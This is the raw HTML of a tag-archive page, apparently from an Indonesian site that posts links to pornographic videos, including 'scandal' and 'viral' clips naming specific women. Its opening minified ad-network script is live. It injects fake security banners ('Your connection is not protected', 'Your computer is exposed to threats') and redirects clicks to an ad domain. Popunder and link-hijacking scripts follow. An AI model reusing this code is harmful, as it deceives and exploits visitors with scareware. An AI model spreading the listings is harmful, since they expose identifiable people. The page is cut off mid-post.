t.m();var a;"string"===typeof t.b[0][1]?a=JSON.parse(t.b[0][1]):a=t.b[0][1];t.floater_design=a.floater_design;t.urid=a.urid;t.o();C(u.ya,"200,"+t.b[0][4].split("-")[0]+"|"+t.b[0][4].split("-")[1]+"|"+t.urid);0!=t.b[0][3].length&&t.l(t.b[0][3])}catch(b){console.error(b),C(u.i,"Native ads lightbox iframe create function exception: "+b)}}};t.prototype.c=function(){return!1};t.prototype.a=function(){};var T={xa:new p(81),Ja:new c(83),Ka:new m(87),Ha:new n(89),Ia:new t(90)},ha={};ha[81]=T.xa;ha[83]=T.Ja;
ha[87]=T.Ka;ha[89]=T.Ha;ha[90]=T.Ia;var Dd=function(a,b,d,c,f,g,l){a=a.toUpperCase();if("GET"!=a&&"POST"!=a)c("method not implemented",-1);else{var k=new XDomainRequest;k.open(a,b);k.onload=function(){d(k.responseText.trim(),200)};k.onprogress=function(){};k.onerror=function(){c("",-1)};f&&(k.timeout=f,k.ontimeout=k.onerror);F(function(){k.send(l||"")},0)}},Ed={async:function(a,b,d,c,f,g,k){(w.c()&&!w.F()&&10>w.f(J.R)?Dd:Q).apply(null,arguments)},Rb:function(a,b,d,c,f,g,k){this.async(a,b+"&crc=1",
function(a,b){if(0===a.length)d(a,b);else{var f=a.split(";",2),h;a&&6>a.length?(C(u.nb),h=!1):2>f.length||parseInt(f[0],10)!==Lb(f[1].toString())?(E(u.mb,a),h=!1):h=!0;h?d(f[1],b):c(a,b)}},c,f,g,k)},a:w.c()&&10>w.f(J.R)},Lc=-1,R={ic:function(){try{var a=k.document;return a.hidden||a.mozHidden||a.msHidden||a.webkitHidden||a.td||"hidden"==a.visibilityState}catch(b){return!1}},tc:function(){try{return this.Pb()+15E3<X()}catch(a){return!1}},Vb:function(){return!!G.D(Qa)},Sb:function(){return!0===G.D(Dc)},
W:function(a){return G.N(Dc,a)},ta:function(a){return G.N(Ec,a)},Pb:function(){var a=G.D(Cc);"undefined"==typeof a&&(a=X());return a}};R.W(!1);var Gd=function(){var a="floater",a=a||"async";-1==Lc&&(Lc=Ib(function(){R.Sb()||R.Vb()||R.ic()||R.tc()||O.a().w()&&0==O.c.w()[0]&&Fd(a)},1E3))},Mc=function(){G.N(Cc,X())};Mc();uc().a("touchmove").a("mousemove").K(function(a){r.A(a,Mc,!0,k.document)});H.A(lb,function(){O.h(!0);R.ta(!1);R.W(!1);var a=G.D(Qa);G.ib(Qa);try{a&&0<a.length&&((new Image).src=a)}catch(b){E(u.i,
"pixel error: "+a+" - "+b)}});var Fd=function(a){var b=X(),d=O.f();"undefined"!==typeof T.Ib&&d.id===T.Ib.id&&H.B(Ob,null);var c=ca.za(A,"/"+a,ja,d);d.o(null);if(d=d.l)1E3<d.length&&(d=d.substr(0,1E3)),c.a("dstl",d);R.W(!0);"floater"===a&&(k.a=c.toString());Ed.Rb("GET",c.toString(),function(d,c){var e=[];if(1>d.length)O.h(!0),R.ta(204==c),R.W(!0);else{C(u.Lb,""+(X()-b));H.B(ld);try{var f="multi"==a,k="floater"==a,m="inter"==a,n="async"==a,e=k||m?JSON.parse(Kc(d)):JSON.parse(Gb(d));if(f||n)e=e[0];
if(e&&e.length&&0<e.length){var p;if(f){var q=e[0];if(1==q||4==q)p=e[1],O.m(p)}k||m||(f=e,p=f[1],G.N(Qa,f[2]),O.m(p),O.h(!1),R.ta(!1),R.W(!1));H.B(Ob,e)}else H.B(pd),C(u.Kb)}catch(r){E(u.i,"error after async request: "+d+" - "+r)}}H.B(Bc,e)},function(){C(u.Jb,""+(X()-b));O.h(!0);R.ta(!1);R.W(!0);H.B(md);H.B(Bc,[])},1E4)},Nc=ha[oa]||T.xa,O=new S(ha,Rb,A,0,ca.za(A,"/push",ja,Nc),Nc);$c("//"+Ta+"/popunder.gif",function(a){a?A.a=w.h()?fa.ub:fa.rb:A.a=fa.ea;r.M(function(){Gd()})});O.I(function(a){c.c=
0===ba?k.sessionStorage:2===ba?k.localStorage:k.sessionStorage;O.J(a);H.A(Ob,function(a){try{var d=function(){var a=[],b=90<=100*Math.random();if([].includes(K)&&b||a.includes(K)){var a=function(){var a=k.sessionStorage.getItem("nays");if(!a)return null;a=JSON.parse(a);if((new Date).getTime()>a.Ba)return k.sessionStorage.removeItem("nays"),"",null;"";return a.value},c=function(a){k.sessionStorage.setItem("nays",JSON.stringify({value:a,Ba:(new Date).getTime()+3E4}));""},b=function(){var a=window.getComputedStyle(f.body).marginTop;
f.body.style.marginTop="calc("+a+" + 40px)";var b=f.createElement("div");b.setAttribute("style","display: flex;\njustify-content: flex-start;\nflex-direction: row;\nwidth: 100vw;\nposition: fixed;\ndirection: ltr;\ntop: 0;\nleft: 0;\nheight: 40px;\nborder-bottom: 1px solid grey;\nbackground-color: #fff2b4;\nline-height: 40px;\nz-index: 2147483638;\nfont-family: system-ui;");var d=f.createElement("div");d.setAttribute("style","background-image: url('[data-uri]');\nwidth: 25px;\nheight: 25px;\nbackground-repeat: no-repeat;\nmargin: 7px 10px;");
var e=f.createElement("div");e.setAttribute("style","color: black !important;");e.textContent=" WARNING! Your connection is not protected, private details might be at risk.";h="https://"+ja+"/?tid=902985&optid="+K;if(w.j()){e.textContent=" WARNING! Your computer is exposed to threats.";var h="https://"+ja+"/?tid=902824&optid="+K}var g=f.createElement("a");g.setAttribute("style","margin-left : 5px; color: blue !important; font-weight: bold; text-decoration: underline;");g.href="#";g.textContent="Learn how to PROTECT NOW";
var l=f.createElement("div");l.setAttribute("style","background-image: url('[data-uri]');\nwidth: 15px;\nheight: 15px;\nbackground-repeat: no-repeat;\nbackground-size: contain;\ncursor: pointer;\nmargin: 10px 10px;\nposition: absolute;\nright: 10px;");
g.addEventListener("click",function(d){d.preventDefault();b.parentNode.removeChild(b);c(0);f.body.style.marginTop=a;k.location.replace(h)});l.addEventListener("click",function(){b.parentNode.removeChild(b);f.body.style.marginTop=a;c(0)});b.appendChild(d);b.appendChild(e);b.appendChild(g);b.appendChild(l);f.body.appendChild(b)};if(!a()&&0!==a())return c(1),b(),!0}return!1}(),c=a.detail;if(c&&0<c.length){try{var h=JSON.parse(c[0][1]);"undefined"!==typeof h.fad&&(y=h.fad);"undefined"!==typeof h.tap&&
(La=h.tap)}catch(m){}var g=O.a();g.fa(c);g.gb=!1;var l=g.id;T.xa.id==l?r.M(function(){g.O(c)}):T.Ja.id==l?r.M(function(){g.la(c,d)}):T.Ka.id==l?r.M(function(){g.oa(c)}):T.Ha.id==l?r.M(function(){g.J(c)}):T.Ia.id==l&&r.M(function(){g.ca(c)})}}catch(m){E(u.i,"error in valid response callback: "+m)}})});var v={Nb:"tpok",Wa:!1,Ub:5};v.bb=ra();v.gc=function(a,b){r.M(function(){try{v.fc=b,function(){var b=v.Zb(),c=k.localStorage.getItem("fjidd"),c=JSON.parse(c);b.u=c?c.value:1;A.a!=fa.ea?v.sc(b,a):(v.wa=
f.createElement("script"),v.wa.src=v.$a(b),f.getElementsByTagName("head")[0].appendChild(v.wa),v.oc(a));v.Tb=X();F(function(){v.Wa||C(u.qb)},1E3*v.Ub)}("")}catch(c){E(u.i,"generate configuration object error: "+c)}})};v.Zb=function(){var a={tid:K,jsonp:v.bb,tzd:-((new Date).getTimezoneOffset()/60),lang:vc(),enc:1};gc&&(a.adb=A.a);O.a().h()&&(a[v.Nb]=void 0);w.c()||(a.ua=M);return a};v.sc=function(a,b){var c=f.createElement("iframe");c.style.display="none";c.src="//"+ja+"/"+Ja("ab".concat("cm?a=",
"b&url=")+encodeURIComponent(v.$a(a))+"&jsonp="+encodeURIComponent(a.jsonp));f.getElementsByTagName("body")[0].appendChild(c);eb.rc(c.contentWindow,function(a,f){try{f===c.contentWindow&&(v.Ua(v.Xa(a),b),Ka(c))}catch(g){E(u.i,"ifch error: "+g)}})};v.oc=function(a){k[v.bb]=function(b){try{Ka(v.wa),v.Ua(v.Xa(b),a)}catch(c){E(u.i,"gparam error: "+c)}}};v.$a=function(a){var b=Hc.ac(K),b=(b&&b!="//"+f.location.hostname?b:mc)+"/"+xa(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789");a=
"conf?"+yc(a);a=Ja(a);a=200<a.length?a.match(RegExp(".{1,190}","g")).join("-"):a;return b+encodeURI(a)};v.Xa=function(a){return"string"==typeof a?Mb.Ya(a):a};v.Ua=function(a,b){try{v.Wa=!0,v.jb(a,A.a,b),C(u.pb,""+(X()-v.Tb))}catch(c){v.jb(v.fc,A.a,b),E(u.i,"overwrite configuration error: "+c)}};v.jb=function(a,b,c){kc(a);A=c.c(b);Rb=c.a(A);Z=c.f(A);O.H(Rb,A);O.a().da();H.B(nd)};v.gc(hb,db)}}catch(a){E(u.i,"Native ads error in serving method manager invocation: "+a)}}}).apply(window,arguments);
})(978344,"rderstartirre.info","esorandhewa.com",83,0,"//d29mxewlidfjg1.cloudfront.net",[".block"],[],0,["0 10px","200px","150px"],2,false,"",0,1,1,false,1,0,0,9,0,3,0,0,5000,0,0,1,99999,99999,1,{'desktop':[0,0],'mobile':[0,0]},false,10000,"error14",false,[],2147483647,"","aGVpZ2h0OiA1MDBweDs=",false,false);</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<link rel="icon" href="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/01/cropped-20230127_130129-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/01/cropped-20230127_130129-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/01/cropped-20230127_130129-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/01/cropped-20230127_130129-270x270.jpg" />
</head>
	<script async src="https://ss.mrmnd.com/static/ea998d34-5705-47cc-befd-49806e2bd40c.js"></script>
	<meta name="mnd-ver" content="i0avudhbhwqaovdovgvvvq" />
	<script data-cfasync="false" src="//d2psma0az3acui.cloudfront.net/?amspd=978339"></script>
	<script data-cfasync="false" src="//d2psma0az3acui.cloudfront.net/?amspd=978344"></script>
<script type="text/javascript">
    var ouo_token = 'ZCZ7bvaO';
    var domains = ['dooodster.com', 'dood.li', 'dood.work', 'd000d.com', 'd0000d.com', 'do0od.com', 'ds2play.com', 'ds2video.com', 'doods.pro', 'dooood.com', 'dood.wf', 'dood.yt', 'dood.re', 'dood.pm', 'dood.sh', 'dood.ws', 'dood.so', 'dood.to', 'dood.watch', 'streamtape.com', 'filemoon.sx', 'filemoon.in', 'filemoon.to', 'vidguard.to', 'veev.to', 'listeamed.net', 'do7go.com', 'doply.net', 'vide0.net', 'd-s.io', 'vidply.com', 'dsvplay.com', 'myvidplay.com', 'strmup.cc', 'strmup.to', 'vidnest.io'];
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<body data-rsssl=1 class="archive tag tag-bokep-indonesia-terbaru-maret-2023 tag-218 custom-background wp-custom-logo wp-theme-screenr booster-extension hfeed has-site-title has-site-tagline header-layout-fixed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Lompat ke konten</a>
    	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			    <div class="site-branding">
        <a href="https://www.link.mediapemersatubangsa.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="1275" height="163" src="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/11/cropped-Mediapemersatubangsa.com_.jpg" class="custom-logo" alt="Media Pemersatu Bangsa" itemprop="logo" decoding="async" srcset="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/11/cropped-Mediapemersatubangsa.com_.jpg 1275w, https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/11/cropped-Mediapemersatubangsa.com_-300x38.jpg 300w, https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/11/cropped-Mediapemersatubangsa.com_-1024x131.jpg 1024w, https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/11/cropped-Mediapemersatubangsa.com_-768x98.jpg 768w" sizes="(max-width: 1275px) 100vw, 1275px" /></a>    </div><!-- .site-branding -->
    
			<div class="header-right-wrapper">
				<a href="#" id="nav-toggle">Menu<span></span></a>
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<ul class="nav-menu">
						<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://www.link.mediapemersatubangsa.com/category/media-pemersatu-bangsa/">Media Pemersatu Bangsa</a></li>
<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-698"><a href="https://www.link.mediapemersatubangsa.com/category/100-free-download/">100% FREE DOWNLOAD</a>
<ul class="sub-menu">
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://www.link.mediapemersatubangsa.com/category/bokep-indonesia/">Bokep Indonesia</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://www.link.mediapemersatubangsa.com/category/bling2/">Bling2</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://www.link.mediapemersatubangsa.com/category/mangolive/">Mangolive</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="https://www.spiderfan.mediapemersatubangsa.com">Spiderfan</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://www.link.mediapemersatubangsa.com/category/bokep-skandal/">Bokep Skandal</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://www.link.mediapemersatubangsa.com/category/live-show/">Live Show</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://www.link.mediapemersatubangsa.com/category/bokep-indonesia-2022/">Bokep Indonesia 2022</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://www.xnxx.mediapemersatubangsa.com">XNXX Media Pemersatu Bangsa</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.link.mediapemersatubangsa.com/category/hijab/">Hijab</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://www.link.mediapemersatubangsa.com/category/bokep-jilbab/">Bokep Jilbab</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://www.link.mediapemersatubangsa.com/category/bokep-viral/">Bokep Viral</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.link.mediapemersatubangsa.com/category/bokep-selebgram/">Bokep Selebgram</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://www.link.mediapemersatubangsa.com/category/bokep-indonesia-2021/">Bokep Indonesia 2021</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="https://www.arsip.mediapemersatubangsa.com">Arsip Bokep 2020</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901"><a href="https://www.link.mediapemersatubangsa.com/client-token/">KEY API</a></li>
<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://www.link.mediapemersatubangsa.com/how-to-download/">Cara Download Video</a></li>
<li id="menu-item-2152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a href="https://www.link.mediapemersatubangsa.com/info/">Info</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2052"><a href="https://www.link.mediapemersatubangsa.com/donasi/">Donasi</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3016"><a href="https://www.file-upload.com/users/MediaPemersatuBangsa/">Bokep Hijab &#8211; File-upload.com</a></li>
					</ul>
				</nav>
				<!-- #site-navigation -->
			</div>

		</div>
	</header><!-- #masthead -->
	<section id="page-header-cover" class="section-slider swiper-slider fixed has-image" >
		<div class="swiper-container" data-autoplay="0">
			<div class="swiper-wrapper ">
				<div class="swiper-slide slide-align-center " style="background-image: url('https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/02/cropped-20230207_065246.jpg');" ><div class="swiper-slide-intro"><div class="swiper-intro-inner" style="padding-top: 13%; padding-bottom: 13%; " ><h2 class="swiper-slide-heading">Tag: <span>Bokep Indonesia Terbaru Maret 2023</span></h2></div></div><div class="overlay"></div></div>			</div>
		</div>
	</section>
	
	<div id="content" class="site-content">

		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
										
						
<article id="post-3496" class="post-3496 post type-post status-publish format-standard has-post-thumbnail hentry category-100-free-download category-100-murni-urusan-pepek category-bling2 category-bokep-indonesia category-dream-live category-link-pemersatu-bangsa category-mangolive category-media-pemersatu category-media-pemersatu-bangsa category-papaya-live category-pepek tag-bling2 tag-bokep-indo tag-bokep-indo-terbaru tag-bokep-indo-terbaru-april-2023 tag-bokep-indonesia tag-bokep-indonesia-terbaru-april-2023 tag-bokep-indonesia-terbaru-februari-2023 tag-bokep-indonesia-terbaru-maret-2023 tag-download-bokep-indo tag-download-bokep-indo-gratis tag-download-bokep-indo-terbaru tag-download-bokep-indonesia-terbaru tag-dream-live tag-lonte-bling2 tag-lonte-dream-live tag-lonte-mangolive tag-lonte-online tag-lonte-online-ngentot tag-mangolive tag-media-pemersatu-bangsa tag-nonton-bokep tag-papaya-live tag-situs-download-bokep-indonesia-gratis">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-15-april-2023-media-pemersatu-bangsa/" rel="bookmark">Bokep Indonesia Terbaru 15 April 2023 &#8211; Media Pemersatu Bangsa</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><i aria-hidden="true" class="fa fa-clock-o"></i> <a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-15-april-2023-media-pemersatu-bangsa/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-15T15:09:58+07:30">April 15, 2023</time></a></span><span class="meta-cate">Kategori: <a href="https://www.link.mediapemersatubangsa.com/category/100-free-download/">100% FREE DOWNLOAD</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-thumb"><img width="112" height="200" src="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/04/ksItjobT_o-1.jpg" class="attachment-screenr-blog-list size-screenr-blog-list wp-post-image" alt="" decoding="async" /></div>	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Uploaded 15 April 2023 Notes : Link yang diberikan ket delay pada link video di (filemoon) klikdisini :  https://www.link.mediapemersatubangsa.com/link-filemoon-date-15-april-2023/ Key | Nyai | Revany &#8211; (***streamsb)    Berisi 6 Video Random dalam 1 Folder (Link Terbuka) Tidak Terkunci cba &#8211; (***filemoon)     Nadya Vid1 Vid2 Vid3 | Berisi 6 Video Random dalam 1 Folder (Link Terbuka) Tidak Terkunci d &#8211;&#8230;</p>
	</div><!-- .entry-content -->
	
	<div class="entry-more">
		<a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-15-april-2023-media-pemersatu-bangsa/" title="Bokep Indonesia Terbaru 15 April 2023 &#8211; Media Pemersatu Bangsa" class="btn btn-theme-primary">selengkapnya<i aria-hidden="true" class="fa fa-chevron-right"></i></a>
	</div>

</article><!-- #post-## -->

					
						
<article id="post-3312" class="post-3312 post type-post status-publish format-standard has-post-thumbnail hentry category-100-murni-urusan-pepek category-bling2 category-bokep-indonesia category-dream-live category-link-download-bokep-indonesia category-link-pemersatu-bangsa category-mangolive category-media-pemersatu category-media-pemersatu-bangsa category-mediapemersatubangsa-com category-pepek tag-100-murni-urusan-pepek tag-bling2 tag-bokep-indo tag-bokep-indo-terbaru tag-bokep-indo-terbaru-april-2023 tag-bokep-indonesia tag-bokep-indonesia-terbaru-april-2023 tag-bokep-indonesia-terbaru-maret-2023 tag-download-bokep-indo tag-download-bokep-indonesia-terbaru tag-dream-live tag-lonte-bling2 tag-lonte-mangolive tag-lonte-online tag-mangolive tag-media-pemersatu-bangsa tag-papaya-live tag-pepek tag-situs-download-bokep-indonesia-gratis">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-13-april-2023-media-pemersatu-bangsa/" rel="bookmark">Bokep Indonesia Terbaru 13 April 2023 &#8211; Media Pemersatu Bangsa</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><i aria-hidden="true" class="fa fa-clock-o"></i> <a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-13-april-2023-media-pemersatu-bangsa/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-13T02:34:46+07:30">April 13, 2023</time></a></span><span class="meta-cate">Kategori: <a href="https://www.link.mediapemersatubangsa.com/category/100-murni-urusan-pepek/">100% Murni Urusan PEPEK</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-thumb"><img width="113" height="200" src="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/04/Screenshot_20230413_052722_Chrome.jpg" class="attachment-screenr-blog-list size-screenr-blog-list wp-post-image" alt="" decoding="async" /></div>	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Uploaded 13 April 2023 DIBACA BOSQUE : Jangan malas membaca, nanti bingung! Karena disini posting terus melangkah maju kedepan. Link yang diberikan ket delay pada link video di (filemoon) klikdisini :  https://www.link.mediapemersatubangsa.com/link-filemoon-date-13-april-2023/ Part (a-q selesai) done&#8230; Lacur HOT | Lacur HOT | Oppylany &#8211; (***Doodstream) Lisachan | Lacur HOT | Ica Kane &#8211; (***Doodstream)&#8230;</p>
	</div><!-- .entry-content -->
	
	<div class="entry-more">
		<a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-13-april-2023-media-pemersatu-bangsa/" title="Bokep Indonesia Terbaru 13 April 2023 &#8211; Media Pemersatu Bangsa" class="btn btn-theme-primary">selengkapnya<i aria-hidden="true" class="fa fa-chevron-right"></i></a>
	</div>

</article><!-- #post-## -->

					
						
<article id="post-3130" class="post-3130 post type-post status-publish format-standard has-post-thumbnail hentry category-100-free-download category-100-murni-urusan-pepek category-bokep-mangolive category-dream-live category-gudang-pelacur category-lonte-online category-mangolive category-media-pemersatu-bangsa category-papaya-live category-pepek tag-100-murni-urusan-pepek tag-bling2 tag-bokep-indo tag-bokep-indonesia tag-bokep-indonesia-terbaru-april-2023 tag-bokep-indonesia-terbaru-maret-2023 tag-download-bokep-indo-gratis tag-download-bokep-indo-terbaru tag-download-bokep-indonesia-terbaru tag-dream-live tag-lonte-online-ngentot tag-mangolive tag-media-pemersatu-bangsa tag-papaya-live tag-pelacuran-online tag-pepek tag-prostitusi-online tag-situs-download-bokep-indonesia-gratis">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-9-april-2023-media-pemersatu-bangsa/" rel="bookmark">Bokep Indonesia Terbaru 9 April 2023 &#8211; Media Pemersatu Bangsa</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><i aria-hidden="true" class="fa fa-clock-o"></i> <a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-9-april-2023-media-pemersatu-bangsa/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-09T08:35:07+07:30">April 9, 2023</time></a></span><span class="meta-cate">Kategori: <a href="https://www.link.mediapemersatubangsa.com/category/100-free-download/">100% FREE DOWNLOAD</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-thumb"><img width="112" height="200" src="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/04/zh5pewkih530-1.jpg" class="attachment-screenr-blog-list size-screenr-blog-list wp-post-image" alt="" decoding="async" loading="lazy" /></div>	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Uploaded 9 April 2023 DIBACA!!! Note 9 April 2023 : Link yang diberikan keterangan (code c, d, e, f, g, h, i) pada °°°filemoon°°° ada 46 Video, semua Link dibuat jadi satu saja di pastelink oleh disini, jadi biar lebih mudah untuk Anda Download semua Video nya, sehingga tidak bolak-balik lewati iklan&#8230;</p>
	</div><!-- .entry-content -->
	
	<div class="entry-more">
		<a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-9-april-2023-media-pemersatu-bangsa/" title="Bokep Indonesia Terbaru 9 April 2023 &#8211; Media Pemersatu Bangsa" class="btn btn-theme-primary">selengkapnya<i aria-hidden="true" class="fa fa-chevron-right"></i></a>
	</div>

</article><!-- #post-## -->

					
						
<article id="post-2848" class="post-2848 post type-post status-publish format-standard has-post-thumbnail hentry category-100-free-download category-100-murni-urusan-pepek category-bling2 category-bokep category-bokep-bling2 category-bokep-indo category-bokep-indo-viral category-bokep-indonesia category-dream-live category-mangolive category-papaya-live category-pemersatu-bangsa category-situs-download-bokep-indonesia-gratis category-situs-pemersatu-bangsa tag-100-murni-urusan-pepek tag-bling2 tag-bokep-indonesia tag-bokep-indonesia-terbaru-maret-2023 tag-download-bokep-indonesia-terbaru tag-dream-live tag-live-ngentot tag-mangolive tag-media-pemersatu-bangsa tag-ngentot tag-nyepong tag-papaya-live tag-pepek tag-sange tag-situs-download-bokep-indonesia-gratis">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-31-maret-2023-media-pemersatu-bangsa/" rel="bookmark">Bokep Indonesia Terbaru 31 Maret 2023 &#8211; Media Pemersatu Bangsa</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><i aria-hidden="true" class="fa fa-clock-o"></i> <a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-31-maret-2023-media-pemersatu-bangsa/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-31T03:57:17+07:30">Maret 31, 2023</time></a></span><span class="meta-cate">Kategori: <a href="https://www.link.mediapemersatubangsa.com/category/100-free-download/">100% FREE DOWNLOAD</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-thumb"><img width="113" height="200" src="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/03/Screenshot_20230331_025201_Chrome.jpg" class="attachment-screenr-blog-list size-screenr-blog-list wp-post-image" alt="" decoding="async" loading="lazy" /></div>	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Uploaded 31 Maret 2023 Tiara | Mona &#8211; (**streamsb) Mymy | Quinzha &#8211; (**streamsb)   Berisi 10 Video Random dalam 1 Folder (Link UNLOCKED) c | Vira Vid1 Vid2 Vid3 Vid4 Vid5 | Virly Vid1 Vid2 &#8211; (***Doodstream)     Dinsky (2 Video) | Lacur HOT &#8211; (**Doodstream)    Lacur HOT | Lacur HOT &#8211; (**Doodstream)    Allea | BuLurah | Lacur HOT &#8211; (***streamsb)     Ayang | Lacur&#8230;</p>
	</div><!-- .entry-content -->
	
	<div class="entry-more">
		<a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-31-maret-2023-media-pemersatu-bangsa/" title="Bokep Indonesia Terbaru 31 Maret 2023 &#8211; Media Pemersatu Bangsa" class="btn btn-theme-primary">selengkapnya<i aria-hidden="true" class="fa fa-chevron-right"></i></a>
	</div>

</article><!-- #post-## -->

					
						
<article id="post-2806" class="post-2806 post type-post status-publish format-standard has-post-thumbnail hentry category-100-free-download category-100-murni-urusan-pepek category-bling2 category-bokep-indonesia category-bokep-indonesia-2023 category-bokep-indonesia-terbaru-2023 category-dream-live category-link-download category-link-download-bokep-indonesia category-link-pemersatu-bangsa category-mangolive category-media-pemersatu-bangsa category-papaya-live tag-100-murni-urusan-pepek tag-bling2 tag-bokep-indonesia tag-bokep-indonesia-terbaru-maret-2023 tag-download-bokep-indo tag-download-bokep-indo-terbaru tag-download-bokep-indonesia-terbaru tag-dream-live tag-mangolive tag-media-pemersatu-bangsa tag-papaya-live tag-situs-download-bokep-indonesia-gratis">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-30-maret-2023-media-pemersatu-bangsa/" rel="bookmark">Bokep Indonesia Terbaru 30 Maret 2023 &#8211; Media Pemersatu Bangsa</a></h2>
					<div class="entry-meta">
				<span class="posted-on"><i aria-hidden="true" class="fa fa-clock-o"></i> <a href="https://www.link.mediapemersatubangsa.com/bokep-indonesia-terbaru-30-maret-2023-media-pemersatu-bangsa/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-30T07:00:44+07:30">Maret 30, 2023</time></a></span><span class="meta-cate">Kategori: <a href="https://www.link.mediapemersatubangsa.com/category/100-free-download/">100% FREE DOWNLOAD</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-thumb"><img width="112" height="200" src="https://www.link.mediapemersatubangsa.com/wp-content/uploads/2023/03/mRRczIXm_o-1.jpg" class="attachment-screenr-blog-list size-screenr-blog-list wp-post-image" alt="" decoding="async" loading="lazy" /></div>	</header><!-- .entry-header -->
	<div class="entry-content">
